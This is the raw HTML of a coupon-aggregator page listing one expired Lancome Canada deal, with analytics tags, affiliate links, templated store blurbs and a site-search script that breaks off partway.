

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/lancome-ca-coupons
body_size: 7596
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>15% Off Lancome CA Coupons  &amp; Promo Code - Verified 2022 | Utter Coupons</title>

<meta name="title" content="15% Off Lancome CA Coupons  &amp; Promo Code - Verified 2022" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Lancome CA Coupons . Daily update. Free shipping code. Updated 2022" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/lancome-ca-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/6281f465c34fd.png" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/6281f465c34fd.png" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Lancome CA Coupons</h4>
                        <p class="ptext">Lancome CA Coupons code is best code provided by Lancome CA Coupons . Amazing Discount Offers, Get Lancome CA Coupons &amp; Promo Codes and save up to 15% on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/6281f465c34fd.png" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/6281f465c34fd.png" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Lancome CA Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/6281f4c381afc.png" alt="15% Off On Your First Order" />
                                </div>
                                <div class="content">
                                    <h4>15% Off On Your First Order</h4>
                                    <p class="date">Expires </p>
                                    <p>Up To 15% Off On Your First Order</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">402 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://www.linkhaitao.com/index.php?mod=lhdeal&amp;track=b140kTPezeHJ_bFgabK4RCHIm5B0Sxcw9ZwfCvaHd87_bIfwJxHlokUbYPd6FrGFMt5FtZ&amp;new=https%3A%2F%2Fwww.lancome.ca%2F" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="15% Off On Your First Order" data-des="Up To 15% Off On Your First Order" data-code="" data-url="https://www.linkhaitao.com/index.php?mod=lhdeal&amp;track=b140kTPezeHJ_bFgabK4RCHIm5B0Sxcw9ZwfCvaHd87_bIfwJxHlokUbYPd6FrGFMt5FtZ&amp;new=https%3A%2F%2Fwww.lancome.ca%2F" data-coupon_id="24753"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Lancome CA Coupons code Is the best coupon to save on Lancome CA Coupons , utter coupons provide updated help coupons and promo codes on daily basis as Lancome CA Coupons code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Lancome CA Coupons code and you can also use other codes and promo codes of Lancome CA Coupons codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
